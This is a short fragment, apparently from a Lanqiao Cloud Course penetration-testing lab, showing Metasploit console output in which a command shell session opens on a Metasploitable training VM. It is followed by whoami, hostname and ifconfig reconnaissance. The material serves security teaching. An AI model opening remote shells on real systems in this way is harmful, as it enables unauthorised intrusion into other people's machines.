 隐藏桌面
[*] B: "7HxLfu4mafb6t52Q\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.122.101:4444 -> 192.168.122.102:59177) at 2016-
11-24 10:59:17 -0500
whoami
daemon
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 52:54:00:6d:d3:70
          inet addr:192.168.122.102  Bcast:192.168.122.255  Mask:255.255.255.0
          inet6 addr: fe80::5054:ff:fe6d:d370/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:59 errors:0 dropped:0 overruns:0 frame:0
          TX packets:142 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5012 (4.8 KB)  TX bytes:16375 (15.9 KB)
          Interrupt:11 Base address:0xc000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:510 errors:0 dropped:0 overruns:0 frame:0
          TX packets:510 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:227125 (221.8 KB)  TX bytes:227125 (221.8 KB)
蓝桥云课